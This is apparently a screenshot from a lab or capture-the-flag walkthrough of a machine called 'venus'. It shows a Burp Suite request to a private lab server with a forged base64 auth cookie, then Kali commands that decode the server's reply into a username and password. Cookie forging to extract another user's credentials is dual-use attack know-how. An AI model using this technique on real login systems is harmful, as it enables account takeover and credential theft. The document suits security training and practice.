 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.31.12:8080
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
7 Origin: http://192.168.31.12:8080
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.31.12:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: auth="bWFnZWxsYW46dGhyZmcK="
14 Connection: close
15
16 username=222&password=333
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Jun 2022 06:15:45 GMT
3 Server: WSGIServer/0.2 CPython/3.9.5
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: DENY
6 Content-Length: 450
7 X-Content-Type-Options: nosniff
8 Referrer-Policy: same-origin
9 Set-Cookie:  auth="bWFnZWxsYW46aXJhaGZ2bmF0cmJ5YnRsMTk4OQ==";
10
11 <html>
12 <head>
parallels@kali-linux-2021-3: ~/Desktop/tool/venus ⌥⌘1
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/venus]
└─$ echo "magellan:thrfg" | base64
bWFnZWxsYW46dGhyZmcK
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/venus]
└─$ echo "bWFnZWxsYW46aXJhaGZ2bmF0cmJ5YnRsMTk4OQ==" | base64 -d
magellan:irahfvnatrbybtl1989